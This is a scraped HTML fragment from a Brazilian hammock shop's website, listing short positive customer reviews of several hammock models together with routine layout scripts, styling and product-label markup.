                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Raia - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-e-azul-piscina-var-raia-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-430">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xadrez-amarelo-laranja-e-azul-raia-acab-amarelo-.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Raia - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-430 {
    width: 240px;
}
.product-image-container-430 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Solange</strong>
                                </p>
                                <p class="amreview-message">
                                    Ótima qualidade, eficiência e rapidez no atendimento.                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-e-azul-piscina-var-raia-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="23 de out de 2025">
                                        23 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Azul Caneta - Varanda em Macramê                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-215">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-caneta-macrame-a12.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Azul Caneta - Varanda em Macramê"></span>
</span>
<style>.product-image-container-215 {
    width: 240px;
}
.product-image-container-215 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-215");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-215  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Thais</strong>
                                </p>
                                <p class="amreview-message">
                                    A rede azul caneta é linda do que a cor da foto, maravilhosa! Excelente qu...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="22 de out de 2025">
                                        22 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Laranja - Varanda em Macramê                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-214">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-laranja-macrame-a.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Laranja - Varanda em Macramê"></span>
</span>
<style>.product-image-container-214 {
    width: 240px;
}
.product-image-container-214 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-214");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-214  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item -one-rating">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                    <span class="amreview-number">5.0</span>
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Daniel Souza</strong>
                                </p>
                                <p class="amreview-message">
                                    Recomendo.                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-em-macrame.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="21 de out de 2025">
                                        21 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-marrom-e-cru-varanda-raia.html">
                                Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-marrom-e-cru-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-268">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-mesclada-marrom-e-cru-varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Raia"></span>
</span>
<style>.product-image-container-268 {
    width: 240px;
}
.product-image-container-268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Maria Stella</strong>
                                </p>
                                <p class="amreview-message">
                                    A rede é realmente muito boa, ótima qualidade!                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-marrom-e-cru-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="21 de out de 2025">
                                        21 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html">
                                Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul Piscina - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-133">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-amarelo-laranja-e-azul-acab-amarelo-2.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul Piscina - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-133 {
    width: 240px;
}
.product-image-container-133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>José </strong>
                                </p>
                                <p class="amreview-message">
                                    Produto de ótima qualidade super recomendo                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="16 de out de 2025">
                                        16 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vinho-com-listra-crua-acabamento-vinho.html">
                                Rede de Descanso Simples Vinho com Listra Crua - Acabamento Vinho                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vinho-com-listra-crua-acabamento-vinho.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-330">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-vinho-com-listra-crua-acab-vinho.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Vinho com Listra Crua - Acabamento Vinho"></span>
</span>
<style>.product-image-container-330 {
    width: 240px;
}
.product-image-container-330 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Francisco</strong>
                                </p>
                                <p class="amreview-message">
                                    Ideal para quem queira dar mais cor ao ambiente. Tem qualidade e bom preço...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vinho-com-listra-crua-acabamento-vinho.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="15 de out de 2025">
                                        15 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-azul-piscina-varanda-raia-acabamento-amarelo.html">
                                Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda Raia - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-azul-piscina-varanda-raia-acabamento-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-246">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-xadrez-amarelo-laranja-e-azul-raia-acab-amarelo-_1_1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda Raia - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-246 {
    width: 240px;
}
.product-image-container-246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Fernanda </strong>
                                </p>
                                <p class="amreview-message">
                                    Rede linda e de excelente qualidade. Estou apaixonada.                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-azul-piscina-varanda-raia-acabamento-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="14 de out de 2025">
                                        14 de out de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html">
                                Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul Piscina - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-133">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-amarelo-laranja-e-azul-acab-amarelo-2.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Amarelo, Laranja e Azul Piscina - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-133 {
    width: 240px;
}
.product-image-container-133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Rosimery</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei duas redes! Material de qualidade e entrega rápida!                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-amarelo-laranja-e-azul-piscina-acabamento-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="30 de set de 2025">
                                        30 de set de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-mesclada-caramelo-e-cru-varanda-escama.html">
                                Rede de Descanso Intermediária Mesclada Caramelo e Cru - Varanda Escama                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-mesclada-caramelo-e-cru-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-149">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_7588.jpeg" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Mesclada Caramelo e Cru - Varanda Escama"></span>
</span>
<style>.product-image-container-149 {
    width: 240px;
}
.product-image-container-149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Bruno Santos</strong>
                                </p>
                                <p class="amreview-message">
                                    Rede bastante confortável e o ajuste oferecido pelo loja é um diferencial...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-mesclada-caramelo-e-cru-varanda-escama.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="29 de set de 2025">
                                        29 de set de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
